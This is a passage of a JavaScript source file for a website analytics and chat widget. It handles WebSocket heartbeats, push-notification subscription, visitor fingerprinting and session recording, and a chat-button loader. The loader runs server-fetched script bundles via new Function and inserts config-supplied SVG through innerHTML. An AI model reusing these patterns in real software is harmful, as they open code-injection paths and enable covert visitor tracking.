        // CRITICAL FIX: Add observable logging for WebSocket errors
        originalConsole.error('%c[JDAS] ❌ WebSocket error occurred!', 'color: #ef4444; font-weight: bold;');
        originalConsole.error('[JDAS] Error event:', error);
        originalConsole.error('[JDAS] WebSocket URL:', wsUrl);
        originalConsole.error('[JDAS] ReadyState:', ws.readyState);
        originalConsole.error('[JDAS] Possible causes:');
        originalConsole.error('  1. Server not running or unreachable');
        originalConsole.error('  2. CORS/SSL certificate issues');
        originalConsole.error('  3. Firewall blocking WebSocket connections');
        originalConsole.error('  4. Incorrect WebSocket URL configuration');
      };

      // [FIX: 2025-12-03] Client-side heartbeat ping to detect dead connections
      // Send ping every 25 seconds (before server's 30s timeout)
      let clientPingInterval = null;
      let lastPongTime = Date.now();

      ws.addEventListener('open', () => {
        lastPongTime = Date.now();
        clientPingInterval = setInterval(() => {
          if (ws.readyState === WebSocket.OPEN) {
            // Check if we got a response from last ping (via any message)
            const timeSinceLastPong = Date.now() - lastPongTime;
            if (timeSinceLastPong > 60000) {
              // No response for 60 seconds - connection is dead
              originalConsole.warn('%c[JDAS] ⚠️ Connection dead (no response for 60s), reconnecting...', 'color: #f59e0b;');
              ws.close();
              return;
            }

            // Send client-side ping
            ws.send(JSON.stringify({
              type: 'client_ping',
              timestamp: Date.now()
            }));
          }
        }, 25000);
      });

      // Track any incoming message as proof of live connection
      const originalOnMessage = ws.onmessage;
      ws.onmessage = (event) => {
        lastPongTime = Date.now(); // Any message proves connection is alive
        if (originalOnMessage) originalOnMessage(event);
      };

      ws.addEventListener('close', () => {
        if (clientPingInterval) {
          clearInterval(clientPingInterval);
          clientPingInterval = null;
        }
      });

      // [FIX: 2025-12-10] Wake up immediately when tab becomes visible
      // Browsers throttle background tabs, so send immediate ping to catch up
      document.addEventListener('visibilitychange', () => {
        if (document.visibilityState === 'visible' && ws.readyState === WebSocket.OPEN) {
          originalConsole.log('%c[JDAS] 👁️ Tab woke up - sending immediate ping', 'color: #06b6d4;');

          // Send immediate ping to get fresh heartbeat
          ws.send(JSON.stringify({
            type: 'client_ping',
            timestamp: Date.now(),
            wakeup: true
          }));

          // [ADDITION: 2025-12-13] [BARDAAR] Fetch pending deletes when tab wakes up
          // Per BARDAAR_IMPLEMENTATION_AUDIT.md: "ii.js can fetch them on startup"
          // This catches offline visitors who reconnect after messages were deleted
          const myFingerprint = window._metrikaFingerprintId;
          if (myFingerprint && myFingerprint.startsWith('asgt_')) {
            originalConsole.log('%c[Bardaar] 🔍 Fetching pending message deletions...', 'color: #ef4444;');

            fetch(`${WIDGET_CONFIG?.baseUrl || '/'}api/webvisor/messages/pending-deletes/${encodeURIComponent(myFingerprint)}`)
              .then(response => response.json())
              .then(data => {
                if (data.success && data.pendingDeletes && data.pendingDeletes.length > 0) {
                  originalConsole.log(`%c[Bardaar] ✅ Found ${data.pendingDeletes.length} pending deletion(s)`, 'color: #ef4444;');

                  // Process each pending delete
                  data.pendingDeletes.forEach(deleteInfo => {
                    originalConsole.log('%c[Bardaar] Processing pending delete:', 'color: #ef4444;', deleteInfo.messageId);

                    // Lazy-load bardaar.js if not already loaded
                    if (!window.bardaarScriptLoaded) {
                      const script = document.createElement('script');
                      script.src = `${WIDGET_CONFIG?.baseUrl || '/'}bardaar.js?t=${Date.now()}`;
                      script.onload = () => {
                        window.bardaarScriptLoaded = true;
                        if (window.initBardaar) {
                          window.initBardaar({
                            messageId: deleteInfo.messageId,
                            fingerprintId: deleteInfo.fingerprintId,
                            sessionId: deleteInfo.sessionId,
                            deletedBy: deleteInfo.deletedBy || 'admin'
                          });
                        }
                      };
                      document.head.appendChild(script);
                    } else if (window.initBardaar) {
                      // bardaar.js already loaded, call directly
                      window.initBardaar({
                        messageId: deleteInfo.messageId,
                        fingerprintId: deleteInfo.fingerprintId,
                        sessionId: deleteInfo.sessionId,
                        deletedBy: deleteInfo.deletedBy || 'admin'
                      });
                    }
                  });
                } else {
                  originalConsole.log('%c[Bardaar] ✅ No pending deletions', 'color: #ef4444;');
                }
              })
              .catch(error => {
                originalConsole.error('[Bardaar] Failed to fetch pending deletes:', error);
              });
          }

          // Update heartbeat indicator immediately if we have recent data
          if (window.Metrika?.recordHeartbeat) {
            // Give server 500ms to respond, then update
            setTimeout(() => {
              if (window.Metrika?.recordHeartbeat) {
                window.Metrika.recordHeartbeat();
              }
            }, 500);
          }
        }
      });
    }

    // Start connection
    connect();
  }

  // ==========================================
  // SWISS CLOCK HEARTBEAT INDICATOR
  // ==========================================
  let heartbeatIndicator = null;
  let lastHeartbeatTime = Date.now();
  let heartbeatCheckInterval = null;

  function createHeartbeatIndicator() {
    // [UPDATED: 2025-12-10] Terminal-style blinking underscore indicator
    // Ocean green-blue color, only visible when heartbeat is active
    heartbeatIndicator = document.createElement('div');
    heartbeatIndicator.id = 'metrika-heartbeat-indicator';
    heartbeatIndicator.style.cssText = `
      position: fixed;
      bottom: 10px;
      left: 10px;
      width: 14px;
      height: 3px;
      border-radius: 1px;
      background: #06b6d4;
      box-shadow: 0 0 8px rgba(6, 182, 212, 0.6);
      z-index: 3;
      transition: opacity 0.3s ease;
      cursor: pointer;
      display: none;
    `;

    heartbeatIndicator.title = 'Metrika: Connected';

    // Add tooltip on hover
    heartbeatIndicator.addEventListener('click', () => {
      const now = Date.now();
      const secondsAgo = Math.floor((now - lastHeartbeatTime) / 1000);
      originalConsole.log('%c[Metrika Heartbeat]', 'color: #10b981; font-weight: bold;', {
        status: getHeartbeatStatus(),
        lastHeartbeat: new Date(lastHeartbeatTime).toLocaleTimeString(),
        secondsAgo: secondsAgo
      });
    });

    document.body.appendChild(heartbeatIndicator);
    originalConsole.log('%c[Metrika] _ Heartbeat indicator created (terminal style, cyan underscore)', 'color: #06b6d4;');

    // Start monitoring
    startHeartbeatMonitor();
  }

  function getHeartbeatStatus() {
    const secondsSinceLastBeat = (Date.now() - lastHeartbeatTime) / 1000;
    // [FIX: 2025-12-10] Increased thresholds - browsers throttle background tabs
    if (secondsSinceLastBeat < 12) return 'alive';   // Allow ~2 missed beats (interval is 5s)
    if (secondsSinceLastBeat < 30) return 'warning'; // Give more time before warning
    return 'offline'; // Only offline after 30s
  }

  // [UPDATED: 2025-12-10] Track previous status for console logging
  let previousHeartbeatStatus = null;

  function updateHeartbeatIndicator() {
    if (!heartbeatIndicator) return;

    const status = getHeartbeatStatus();
    const secondsSince = Math.floor((Date.now() - lastHeartbeatTime) / 1000);

    // Log status changes to console with detailed explanation
    if (status !== previousHeartbeatStatus) {
      if (status === 'alive') {
        originalConsole.log('%c[Metrika] _ Heartbeat ACTIVE', 'color: #06b6d4; font-weight: bold;',
          `\n  Status: Receiving heartbeat (${secondsSince}s ago)\n  Indicator: Visible, blinking cyan underscore`);
      } else if (status === 'warning') {
        originalConsole.warn('%c[Metrika] ⚠ Heartbeat WARNING', 'color: #f59e0b; font-weight: bold;',
          `\n  Status: Missed heartbeat (${secondsSince}s since last)\n  Reason: Server may be slow or network latency\n  Indicator: Hidden (waiting for reconnection)`);
      } else {
        originalConsole.error('%c[Metrika] ✖ Heartbeat OFFLINE', 'color: #ef4444; font-weight: bold;',
          `\n  Status: No heartbeat for ${secondsSince}s\n  Reason: WebSocket disconnected or server unreachable\n  Indicator: Hidden\n  Troubleshooting:\n    - Check if server is running\n    - Check WebSocket connection\n    - Check network connectivity`);
      }
      previousHeartbeatStatus = status;
    }

    if (status === 'alive') {
      // Ocean cyan, terminal underscore blink - VISIBLE
      heartbeatIndicator.style.display = 'block';
      heartbeatIndicator.style.background = '#06b6d4';
      heartbeatIndicator.style.boxShadow = '0 0 8px rgba(6, 182, 212, 0.6)';
      heartbeatIndicator.style.animation = 'metrika-terminal-blink 1s step-end infinite';
      heartbeatIndicator.title = 'Metrika: Connected (Live)';
    } else {
      // HIDDEN when not receiving heartbeat
      heartbeatIndicator.style.display = 'none';
      heartbeatIndicator.style.animation = 'none';
      heartbeatIndicator.title = status === 'warning' ? 'Metrika: Warning' : 'Metrika: Offline';
    }
  }

  function startHeartbeatMonitor() {
    // Check every second
    heartbeatCheckInterval = setInterval(updateHeartbeatIndicator, 1000);
  }

  function recordHeartbeat() {
    lastHeartbeatTime = Date.now();
    updateHeartbeatIndicator();
  }

  // Add CSS animations
  const style = document.createElement('style');
  style.textContent = `
    @keyframes metrika-pulse {
      0%, 100% { opacity: 1; }
      50% { opacity: 0.3; }
    }

    @keyframes metrika-terminal-blink {
      0%, 50% { opacity: 1; }
      51%, 100% { opacity: 0; }
    }

    @keyframes jdas-balloon-appear {
      0% {
        transform: scale(0.5) translateY(-10px);
        opacity: 0;
      }
      60% {
        transform: scale(1.05);
      }
      100% {
        transform: scale(1) translateY(0);
        opacity: 1;
      }
    }

    @keyframes jdas-balloon-disappear {
      0% {
        transform: scale(1);
        opacity: 1;
      }
      100% {
        transform: scale(0.8) translateY(-10px);
        opacity: 0;
      }
    }

    @keyframes macos-toast-appear {
      0% {
        transform: translateY(-20px) scale(0.95);
        opacity: 0;
      }
      100% {
        transform: translateY(0) scale(1);
        opacity: 1;
      }
    }

    @keyframes macos-toast-disappear {
      0% {
        transform: translateY(0) scale(1);
        opacity: 1;
      }
      100% {
        transform: translateY(-20px) scale(0.95);
        opacity: 0;
      }
    }
  `;
  document.head.appendChild(style);

  // Create indicator when page loads
  if (document.readyState === 'complete') {
    createHeartbeatIndicator();
  } else {
    window.addEventListener('load', createHeartbeatIndicator);
  }

  // Initialize popup listener - wait for DOM to be fully ready
  function initializePopupSystem() {
    originalConsole.log('%c[JDAS] 🚀 Initializing popup listener...', 'color: #10b981; font-weight: bold; font-size: 14px;');

    // Check if document and body are ready
    if (!document.body) {
      originalConsole.log('%c[JDAS] ⚠️ Document body not ready yet, waiting...', 'color: #f59e0b;');
      setTimeout(initializePopupSystem, 100);
      return;
    }

    originalConsole.log('%c[JDAS] ✅ Document body ready, starting popup listener', 'color: #10b981;');
    initPopupListener();
  }

  // Start initialization based on document state
  if (document.readyState === 'loading') {
    originalConsole.log('%c[JDAS] Document still loading, waiting for DOMContentLoaded...', 'color: #f59e0b;');
    document.addEventListener('DOMContentLoaded', initializePopupSystem);
  } else if (document.readyState === 'interactive' || document.readyState === 'complete') {
    originalConsole.log('%c[JDAS] Document already loaded, initializing immediately', 'color: #10b981;');
    initializePopupSystem();
  } else {
    originalConsole.log('%c[JDAS] Falling back to window.load event', 'color: #f59e0b;');
    window.addEventListener('load', initializePopupSystem);
  }

  // CRITICAL FIX: Expose createJdasPopup globally for testing
  window.createJdasPopup = createJdasPopup;

  // [FIX: 2025-12-03] Expose setupReadReceiptDetection globally so WebSocket handler can set up
  // read detection for messages added to existing popups
  window._jdasSetupReadReceiptDetection = setupReadReceiptDetection;

  // ============================================================================
  // [WEB-PUSH-2025-12-05] Web Push Notification Module
  // Handles service worker registration, push subscription, and permission tracking
  // ============================================================================
  const pushNotificationModule = {
    isSupported: 'serviceWorker' in navigator && 'PushManager' in window,
    vapidPublicKey: null,
    subscription: null,
    permissionState: Notification?.permission || 'default',

    /**
     * Initialize push notifications - registers service worker and checks permission
     */
    async init() {
      if (!this.isSupported) {
        originalConsole.log('[🔔 PUSH] Push notifications not supported in this browser');
        return { success: false, error: 'not_supported' };
      }

      try {
        // Get VAPID key from server
        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/push/vapid-key`);
        if (!response.ok) {
          throw new Error('Failed to fetch VAPID key');
        }
        const { vapidPublicKey } = await response.json();
        this.vapidPublicKey = vapidPublicKey;

        // Register service worker
        const registration = await navigator.serviceWorker.register(`${WIDGET_CONFIG.baseUrl}sw.js`, {
          scope: WIDGET_CONFIG.baseUrl
        });
        originalConsole.log('[🔔 PUSH] Service worker registered:', registration.scope);

        // Check if already subscribed
        const existingSubscription = await registration.pushManager.getSubscription();
        if (existingSubscription) {
          this.subscription = existingSubscription;
          originalConsole.log('[🔔 PUSH] Existing subscription found');
          return { success: true, subscribed: true };
        }

        return { success: true, subscribed: false };
      } catch (error) {
        originalConsole.error('[🔔 PUSH] Init failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Request notification permission and subscribe to push
     * Should be called after user interaction (button click)
     * @param {object} options - { promptType: 'native' | 'custom' | 'auto' }
     * @returns {Promise<{success: boolean, subscription?: object, error?: string}>}
     */
    async subscribe(options = {}) {
      if (!this.isSupported) {
        return { success: false, error: 'not_supported' };
      }

      try {
        // Request permission
        const permission = await Notification.requestPermission();
        this.permissionState = permission;

        // Record permission decision for analytics
        await this.recordPermission(permission, options.promptType || 'native');

        if (permission !== 'granted') {
          originalConsole.log(`[🔔 PUSH] Permission ${permission}`);
          return { success: false, error: `permission_${permission}` };
        }

        // Get service worker registration
        const registration = await navigator.serviceWorker.ready;

        // Convert VAPID key from base64url to Uint8Array
        const vapidKeyBuffer = this.urlBase64ToUint8Array(this.vapidPublicKey);

        // Subscribe to push
        const subscription = await registration.pushManager.subscribe({
          userVisibleOnly: true,
          applicationServerKey: vapidKeyBuffer
        });

        this.subscription = subscription;

        // Send subscription to server
        const saveResult = await this.saveSubscription(subscription);
        if (!saveResult.success) {
          throw new Error('Failed to save subscription on server');
        }

        originalConsole.log('[🔔 PUSH] Successfully subscribed!');
        return { success: true, subscription };

      } catch (error) {
        originalConsole.error('[🔔 PUSH] Subscribe failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Unsubscribe from push notifications
     */
    async unsubscribe() {
      if (!this.subscription) {
        return { success: true, message: 'No active subscription' };
      }

      try {
        await this.subscription.unsubscribe();

        // Notify server
        await fetch(`${WIDGET_CONFIG.baseUrl}api/push/unsubscribe`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ endpoint: this.subscription.endpoint })
        });

        this.subscription = null;
        originalConsole.log('[🔔 PUSH] Successfully unsubscribed');
        return { success: true };
      } catch (error) {
        originalConsole.error('[🔔 PUSH] Unsubscribe failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Save subscription to server
     */
    async saveSubscription(subscription) {
      try {
        const fingerprintId = window._metrikaFingerprint?.fingerprintId ||
                              window._metrikaSessionId?.split('_')[0] || null;

        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/push/subscribe`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            fingerprintId,
            subscription: subscription.toJSON(),
            browserName: navigator.userAgent.match(/(Chrome|Firefox|Safari|Edge)/)?.[1] || 'Unknown',
            osName: navigator.platform,
            deviceType: /Mobile|Android|iPhone/.test(navigator.userAgent) ? 'mobile' : 'desktop',
            site: window.location.hostname
          })
        });

        return await response.json();
      } catch (error) {
        return { success: false, error: error.message };
      }
    },

    /**
     * Record permission decision for analytics
     */
    async recordPermission(state, promptType = 'native') {
      try {
        const fingerprintId = window._metrikaFingerprint?.fingerprintId ||
                              window._metrikaSessionId?.split('_')[0] || null;

        await fetch(`${WIDGET_CONFIG.baseUrl}api/push/permission`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            fingerprintId,
            permissionState: state,
            promptType,
            browserName: navigator.userAgent.match(/(Chrome|Firefox|Safari|Edge)/)?.[1] || 'Unknown',
            site: window.location.hostname
          })
        });
      } catch (error) {
        originalConsole.warn('[🔔 PUSH] Failed to record permission:', error.message);
      }
    },

    /**
     * Check current permission state
     */
    getPermissionState() {
      return Notification?.permission || 'default';
    },

    /**
     * Check if user is subscribed
     */
    isSubscribed() {
      return !!this.subscription;
    },

    /**
     * Convert base64url to Uint8Array for VAPID key
     */
    urlBase64ToUint8Array(base64String) {
      const padding = '='.repeat((4 - base64String.length % 4) % 4);
      const base64 = (base64String + padding)
        .replace(/-/g, '+')
        .replace(/_/g, '/');
      const rawData = atob(base64);
      const outputArray = new Uint8Array(rawData.length);
      for (let i = 0; i < rawData.length; ++i) {
        outputArray[i] = rawData.charCodeAt(i);
      }
      return outputArray;
    }
  };

  // Initialize push notifications in background (non-blocking)
  if (pushNotificationModule.isSupported) {
    pushNotificationModule.init().catch(err => {
      originalConsole.warn('[🔔 PUSH] Background init failed:', err.message);
    });
  }

  // UNIFIED window.Metrika API - All features in one object
  // CRITICAL FIX: This merges the webvisor API with enhanced features
  window.Metrika = {
    // Core initialization
    init: initWebvisor,

    // Webvisor API (from initWebvisor)
    get webvisor() { return window._metrikaWebvisor; },
    stop: async () => {
      if (window._metrikaWebvisor) {
        await window._metrikaWebvisor.stop();
      }
      if (window._metrikaHideIndicator) {
        window._metrikaHideIndicator();
      }
    },
    getSessionId: () => window._metrikaWebvisor?.getSessionId?.() || window._metrikaSessionId || null,
    showIndicator: () => window._metrikaShowIndicator?.(),
    hideIndicator: () => window._metrikaHideIndicator?.(),
    restoreConsole: () => window._metrikaRestoreConsole?.(),

    // Enhanced features
    getPerformance: () => window._metrikaPerformance || {},
    getErrors: () => window._metrikaErrors || [],
    getFingerprint: () => window._metrikaFingerprint || {},
    getConnection: getConnectionInfo,

    // Journey tracking
    trackPageVisit,
    trackClick,
    trackNavigation,

    // Popup system
    showPopup: createJdasPopup,
    recordHeartbeat, // Expose for heartbeat tracking

    // Message tracking API
    messages: {
      getActive: () => Array.from(activeMessages.values()),
      getHistory: () => [...messageHistory],
      getCount: () => ({
        active: activeMessages.size,
        total: messageHistory.length
      }),
      getStatus: (messageId) => {
        const msg = activeMessages.get(messageId) ||
                    messageHistory.find(m => m.messageId === messageId);
        return msg ? msg.status : null;
      }
    },

    // Diagnostics
    getDiagnostics: () => ({
      sessionId: window._metrikaSessionId || null,
      webvisorActive: !!window._metrikaWebvisor,
      isRecording: window._metrikaWebvisor?.isRecording || false,
      wsConnected: !!window._metrikaWsConnected,
      lastHeartbeat: window._metrikaLastHeartbeat || null,
      activeMessages: activeMessages.size,
      messageHistory: messageHistory.length,
      indicatorVisible: !!document.getElementById('metrika-indicator'),
      pushSupported: pushNotificationModule.isSupported,
      pushPermission: pushNotificationModule.getPermissionState(),
      pushSubscribed: pushNotificationModule.isSubscribed()
    }),

    // [WEB-PUSH-2025-12-05] Push notification API
    // Usage: await Metrika.push.subscribe() - to request permission and subscribe
    //        await Metrika.push.unsubscribe() - to unsubscribe
    //        Metrika.push.isSupported - check if browser supports push
    //        Metrika.push.isSubscribed() - check if already subscribed
    //        Metrika.push.getPermission() - get current permission state
    push: {
      isSupported: pushNotificationModule.isSupported,
      subscribe: (options) => pushNotificationModule.subscribe(options),
      unsubscribe: () => pushNotificationModule.unsubscribe(),
      isSubscribed: () => pushNotificationModule.isSubscribed(),
      getPermission: () => pushNotificationModule.getPermissionState()
    },

    version: '2.3.0-web-push'
  };

  // ==========================================
  // [TARGETED: 2026-01-09] AGHAZKON INITIATOR BUTTON INTEGRATION
  // Dynamic template loading from PostgreSQL via aghazkon.js
  // ==========================================

  /**
   * [TARGETED: 2026-01-18] Render initiator from provided config (for preview mode)
   * Bypasses API calls and renders directly from window.AGHAZKON_CONFIG
   * Used by miniboss-initiator-settings.html live preview iframe
   */
  async function renderInitiatorFromConfig(config) {
    originalConsole.log('%c[AGHAZKON][PREVIEW] Rendering from config:', 'color: #f59e0b;', config);

    // Remove any existing initiator
    const existing = document.getElementById('aghazkon-initiator');
    if (existing) existing.remove();

    // Create initiator container
    const initiatorButton = document.createElement('div');
    initiatorButton.id = 'aghazkon-initiator';
    initiatorButton.className = `pos-${config.button_position || 'bottom_right'} animate-in`;
    initiatorButton.style.cssText = `
      position: fixed;
      z-index: 999999;
      transition: all 0.3s ease;
      opacity: 1;
      transform: scale(1);
    `;

    // Create button structure
    const button = document.createElement('button');
    button.className = 'aghazkon-button';
    button.setAttribute('aria-label', config.label || 'Chat with us');
    button.setAttribute('data-metrika-initiator', 'true'); // [FIX: 2026-01-19] For popup positioning

    // Icon span
    const iconSpan = document.createElement('span');
    iconSpan.className = 'aghazkon-icon';
    if (config.icon_svg) {
      iconSpan.innerHTML = config.icon_svg;
    }

    // Label span with headline and subtitle
    const labelSpan = document.createElement('span');
    labelSpan.className = 'aghazkon-label';

    if (config.headline) {
      const headlineEl = document.createElement('span');
      headlineEl.className = 'headline';
      headlineEl.textContent = config.headline;
      labelSpan.appendChild(headlineEl);
    }

    if (config.subtitle) {
      const subtitleEl = document.createElement('span');
      subtitleEl.className = 'subtitle';
      subtitleEl.textContent = config.subtitle;
      labelSpan.appendChild(subtitleEl);
    }

    button.appendChild(iconSpan);
    button.appendChild(labelSpan);
    initiatorButton.appendChild(button);

    // Add to page
    document.body.appendChild(initiatorButton);

    // [FIX: 2026-01-18] Inject base position CSS if not already present
    if (!document.getElementById('aghazkon-position-css')) {
      const positionStyles = document.createElement('style');
      positionStyles.id = 'aghazkon-position-css';
      positionStyles.textContent = `
        /* Position classes for AGHAZKON initiator */
        #aghazkon-initiator.pos-bottom_right { bottom: 2rem; right: 2rem; }
        #aghazkon-initiator.pos-bottom_left { bottom: 2rem; left: 2rem; }
        #aghazkon-initiator.pos-bottom_center { bottom: 2rem; left: 50%; transform: translateX(-50%); }
        #aghazkon-initiator.pos-top_right { top: 2rem; right: 2rem; }
        #aghazkon-initiator.pos-top_left { top: 2rem; left: 2rem; }
        #aghazkon-initiator.pos-top_center { top: 2rem; left: 50%; transform: translateX(-50%); }
        #aghazkon-initiator.pos-middle_right { top: 50%; right: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-middle_left { top: 50%; left: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-center_right { top: 50%; right: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-center_left { top: 50%; left: 2rem; transform: translateY(-50%); }
      `;
      document.head.appendChild(positionStyles);
      originalConsole.log('%c[AGHAZKON][PREVIEW] Position CSS injected', 'color: #10b981;');
    }

    // Fetch and apply template CSS
    if (config.template_slug) {
      try {
        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/initiator/templates/${config.template_slug}`);
        if (response.ok) {
          const data = await response.json();
          // [FIX: 2026-01-18] API returns template properties at root level with camelCase names
          const cssBundle = data.cssBundle || data.css_bundle;
          if (cssBundle) {
            // Apply CSS with color replacements
            let css = cssBundle;

            // Replace color placeholders with actual values
            const colors = {
              primary: config.color_primary || '#3b82f6',
              secondary: config.color_secondary || '#1e40af',
              text: config.color_text || '#ffffff',
              background: config.color_background || '#ffffff'
            };

            css = css.replace(/\{\{color_primary\}\}/g, colors.primary);
            css = css.replace(/\{\{color_secondary\}\}/g, colors.secondary);
            css = css.replace(/\{\{color_text\}\}/g, colors.text);
            css = css.replace(/\{\{color_background\}\}/g, colors.background);

            // Inject CSS (remove old one first to avoid duplicates)
            const oldStyle = document.getElementById('aghazkon-template-css');
            if (oldStyle) oldStyle.remove();

            const styleEl = document.createElement('style');
            styleEl.id = 'aghazkon-template-css';
            styleEl.textContent = css;
            document.head.appendChild(styleEl);

            originalConsole.log('%c[AGHAZKON][PREVIEW] Template CSS applied:', 'color: #10b981;', config.template_slug);
          }

          // Apply script bundle if exists
          const scriptBundle = data.scriptBundle || data.script_bundle;
          if (scriptBundle) {
            try {
              const scriptFn = new Function('initiator', 'button', 'config', scriptBundle);
              scriptFn(initiatorButton, button, config);
              originalConsole.log('%c[AGHAZKON][PREVIEW] Template script executed', 'color: #10b981;');
            } catch (scriptErr) {
              originalConsole.warn('[AGHAZKON][PREVIEW] Script bundle error:', scriptErr);
            }
          }
        }
      } catch (err) {
        originalConsole.warn('[AGHAZKON][PREVIEW] Failed to fetch template CSS:', err);
      }
    }

    // Apply custom colors as CSS variables
    initiatorButton.style.setProperty('--initiator-primary', config.color_primary || '#3b82f6');
    initiatorButton.style.setProperty('--initiator-secondary', config.color_secondary || '#1e40af');
    initiatorButton.style.setProperty('--initiator-text', config.color_text || '#ffffff');
    initiatorButton.style.setProperty('--initiator-background', config.color_background || '#ffffff');

    originalConsole.log('%c[AGHAZKON][PREVIEW] Initiator rendered successfully!', 'color: #10b981; font-weight: bold;');
  }

  /**
   * [TARGETED: 2026-01-09] Load and render AGHAZKON initiator button
   * Two-Stage Loading Pattern per /var/www/metrika-v4/docs/aghazkon_two_stage_plan.md:
   * STAGE 1 (Probe): Lightweight check if initiator is enabled + get delay
   * STAGE 2 (Context): Full template data fetch after delay
   */
  async function loadAghazkonInitiator() {
    try {
      // [TARGETED: 2026-01-18] PREVIEW MODE - Skip API calls and use provided config
      if (window.AGHAZKON_PREVIEW_MODE && window.AGHAZKON_CONFIG) {
        originalConsole.log('%c[AGHAZKON][PREVIEW] Preview mode detected - using provided config', 'color: #f59e0b; font-weight: bold;');
        originalConsole.log('%c🔍 [PREVIEW] Config received:', 'color: #3b82f6; font-weight: bold;', window.AGHAZKON_CONFIG);
        originalConsole.log('%c🎨 [PREVIEW] Template:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.template_slug);
        originalConsole.log('%c📍 [PREVIEW] Position:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.button_position);
        originalConsole.log('%c🎨 [PREVIEW] Colors:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.colors);
        originalConsole.log('%c💾 [PREVIEW] Dimensions:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.dimension_overrides);
        await renderInitiatorFromConfig(window.AGHAZKON_CONFIG);
        return;
      }

      // [TARGETED: 2026-01-09] STAGE 1: PROBE - Extract site_hash from script tag
      const scripts = document.querySelectorAll('script[src*="ii.js"]');
      let siteHash = null;

      for (const script of scripts) {
        const eteLaat = script.getAttribute('ete-laat');
        if (eteLaat) {
          siteHash = eteLaat;
          break;
        }
      }

      // Fallback: use domain if no site_hash
      const domain = window.location.hostname;

      if (!siteHash && !domain) {
        originalConsole.log('[AGHAZKON] No site identification available');
        return;
      }

      // [TARGETED: 2026-01-09] STAGE 1: Call lightweight probe endpoint
      const probeParams = siteHash
        ? `site_hash=${encodeURIComponent(siteHash)}`
        : `domain=${encodeURIComponent(domain)}`;

      originalConsole.log(`%c[AGHAZKON][PROBE] Checking initiator status...`, 'color: #8b5cf6;');
      const probeResponse = await fetch(`${WIDGET_CONFIG.baseUrl}api/initiator/probe?${probeParams}`);

      if (!probeResponse.ok) {
        originalConsole.log('[AGHAZKON][PROBE] Probe failed (network error)');
        return;
      }

      const probe = await probeResponse.json();

      // [ADDED: 2026-01-18] Log PROBE API response for debugging
      originalConsole.log('%c🔍 [API] PROBE Response:', 'color: #3b82f6; font-weight: bold;', probe);
      originalConsole.log('%c✅ Enabled:', 'color: #10b981;', probe.enabled);
      originalConsole.log('%c🆔 Website ID:', 'color: #8b5cf6;', probe.websiteId);
      originalConsole.log('%c⏱️ Delay:', 'color: #f59e0b;', probe.delaySeconds, 'ms');
      originalConsole.log('%c📱 Show on Mobile:', 'color: #8b5cf6;', probe.showOnMobile);
      originalConsole.log('%c💻 Show on Desktop:', 'color: #8b5cf6;', probe.showOnDesktop);

      // [TARGETED: 2026-01-09] Exit early if initiator not enabled
      if (!probe.enabled) {
        originalConsole.log('[AGHAZKON][PROBE] enabled=false - no initiator configured');
        return;
      }

      // [ENHANCED: 2026-01-09] Check device visibility settings
      // Detect if user is on mobile or desktop
      const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
                    || window.innerWidth < 768;

      // Exit if initiator should not show on this device type
      if (isMobile && !probe.showOnMobile) {
        originalConsole.log('[AGHAZKON][PROBE] Skipped - show_on_mobile=false');
        return;
      }

      if (!isMobile && !probe.showOnDesktop) {
        originalConsole.log('[AGHAZKON][PROBE] Skipped - show_on_desktop=false');
        return;
      }

      originalConsole.log(`%c[AGHAZKON][PROBE] enabled=true delay=${probe.delaySeconds}ms websiteId=${probe.websiteId} device=${isMobile ? 'mobile' : 'desktop'}`, 'color: #10b981; font-weight: bold;');

      // [TARGETED: 2026-01-09] Load aghazkon.js library while waiting
      if (!window.aghazkon) {
        const loadStart = performance.now();
        await new Promise((resolve, reject) => {
          const script = document.createElement('script');
          script.src = `${WIDGET_CONFIG.baseUrl}js/aghazkon.js?v=${Date.now()}`;
          script.onload = resolve;
          script.onerror = reject;
          document.head.appendChild(script);
        });
        const loadTime = Math.round(performance.now() - loadStart);
        originalConsole.log(`%c[AGHAZKON] aghazkon.js loaded in ${loadTime}ms`, 'color: #8b5cf6;');
      }

      // [TARGETED: 2026-01-09] STAGE 2: Wait for delay, then fetch full context
      const delayMs = probe.delaySeconds || 0;
      if (delayMs > 0) {
        originalConsole.log(`%c[AGHAZKON][DELAY] Waiting ${delayMs}ms before render...`, 'color: #f59e0b;');
        await new Promise(resolve => setTimeout(resolve, delayMs));
      }

      originalConsole.log(`%c[AGHAZKON][CONTEXT] Fetching full template data...`, 'color: #8b5cf6;');
      const context = await window.aghazkon.loadVisitorContext(probe.websiteId);

      // [ADDED: 2026-01-18] Log CONTEXT API response for debugging
      // [ENHANCED: 2026-01-18] Now includes ALL 27 database fields
      originalConsole.log('%c🔍 [API] CONTEXT Response (ALL 27 fields from ONE database row):', 'color: #3b82f6; font-weight: bold;', context);
      originalConsole.log('%c🎨 Template Slug:', 'color: #8b5cf6;', context?.templateSlug);
      originalConsole.log('%c📍 Button Position:', 'color: #8b5cf6;', context?.position);
      originalConsole.log('%c🎨 Colors:', 'color: #8b5cf6;', context?.finalColors);
      originalConsole.log('%c📝 Headline:', 'color: #8b5cf6;', context?.headline);
      originalConsole.log('%c📝 Subtitle:', 'color: #8b5cf6;', context?.subtitle);
      originalConsole.log('%c🏷️ Button Label:', 'color: #8b5cf6;', context?.label);
      originalConsole.log('%c💾 Dimension Overrides (CRITICAL):', 'color: #f59e0b; font-weight: bold;', context?.dimensionOverrides);
      originalConsole.log('%c🎨 Animated Icon Color:', 'color: #8b5cf6;', context?.animIconColor);
